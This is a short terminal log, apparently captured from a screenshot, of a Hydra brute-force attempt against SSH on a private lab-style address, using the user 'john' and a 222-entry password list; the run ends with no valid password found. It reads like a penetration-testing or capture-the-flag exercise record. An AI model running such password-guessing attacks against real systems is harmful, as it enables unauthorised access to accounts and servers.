 usuario@kali ~> hydra -l john -P dict.lst 10.10.74.15 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-16 01:24:
50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222),
 ~14 tries per task
[DATA] attacking ssh://10.10.74.15:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-16 01:25:
32
usuario@kali ~>